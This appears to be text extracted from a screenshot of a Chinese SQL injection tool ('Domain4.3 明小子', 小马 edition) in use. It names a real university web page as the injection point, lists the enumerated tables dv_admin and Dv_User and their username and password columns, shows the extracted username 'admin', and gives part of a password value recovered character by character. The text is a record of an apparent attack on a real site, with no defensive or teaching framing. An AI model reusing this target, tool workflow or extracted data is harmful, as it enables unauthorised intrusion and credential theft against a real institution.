 Domain4.3 明小子[小马]专版 [NewTime:10.10.10] [www.i0day.com 小 马]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://isbrt.ruc.edu.cn/rwlh/html/kjzhxy/index.asp?rootid=40&leaf_id=40_10 开始检测 重新开始
数据库:4个 列名:2个 检测结果
dv_admin
Dv_User
dv_admin
Dv_User
添加 猜解表名
username
password
添加 猜解列名
位数 内容
第1位 9
第2位 f
第3位 3
第4位 检测中
第5位 a
第6位 检测中
第7位 检测中
第8位 7
第9位 检测中
第10位 1
第11位 检测中
第12位 d
第13位 检测中
第14位 0
第15位 0
第16位 检测中
排序 username password
1 admin 检测中...
停止猜解 保存 检测TOP: 1 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
已停止列名猜解!
已停止列名猜解!
提示1: 所有表名已猜解完毕!
已停止列名猜解!
提示1: 所有表名已猜解完毕!
已停止列名猜解!
范围:共有5条记录!
username内容:admin
已停止列名猜解!
检测完毕 0%